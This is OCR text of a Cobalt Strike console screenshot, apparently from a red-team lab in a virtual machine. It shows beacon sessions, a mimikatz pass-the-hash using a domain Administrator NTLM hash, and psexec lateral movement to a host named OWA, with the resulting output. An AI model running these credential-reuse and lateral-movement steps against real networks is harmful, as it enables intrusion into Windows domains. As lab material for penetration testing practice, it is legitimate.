 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 5832 x86 817ms
192.168.72.110 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6216 x86 9s
192.168.72.110 192.168.72.138 listener_for_webserver SYSTEM * OWA rundll32.exe 3988 x86 12s
192.168.72.110 192.168.72.141 listener_for_webserver SYSTEM * ROOT-TVI862UBEH rundll32.exe 2052 x86 2m
Event Log X Targets X Beacon 192.168.72.110@1456 X Beacon 192.168.72.110@6216 X Beacon 192.168.72.141@2052 X Beacon 192.168.72.110@5832 X Beacon 192.168.72.138@3988 X
beacon> pth GOD.ORG\Administrator 8a963371a63944419ec1adf687bb1be5
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD.ORG /ntlm:8a963371a63944419ec1adf687bb1be5 /run:"%COMSPEC% /c echo 96fc7971605 > \\.\pipe\d438b7" command
beacon> jump psexec OWA listener_smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_543a) on OWA via Service Control Manager (\\OWA\ADMIN$\108ce47.exe)
[+] host called home, sent: 1036570 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 108ce47 on OWA
[+] established link to child beacon: 192.168.72.138
[+] received output:
user : Administrator
domain : GOD.ORG
program : C:\Windows\system32\cmd.exe /c echo 96fc7971605 > \\.\pipe\d438b7
impers. : no
NTLM : 8a963371a63944419ec1adf687bb1be5
| PID 5756
| TID 2656
| LSA Process is now R/W
| LUID 0 ; 13908082 (00000000:00d43872)
[STU1] SYSTEM */5832 last: 817ms
beacon>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。